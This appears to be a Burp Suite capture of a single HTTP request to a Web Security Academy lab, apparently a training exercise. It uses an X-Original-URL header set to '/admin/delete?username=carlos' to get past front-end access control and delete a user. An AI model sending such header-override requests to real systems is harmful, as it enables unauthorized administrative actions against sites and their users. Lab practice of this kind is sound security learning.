 美化 Raw Hex
1 GET / HTTP/2
2 Host: 0a61007604ecbb17810d570e000200eb.web-security-academy.net
3 Cookie: session=VCPoJv5Z18op6JznJiH6cGuT5oifm2B8
4 X-Original-URL: /admin/delete?username=carlos
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
18 Priority: u=0, i
19
20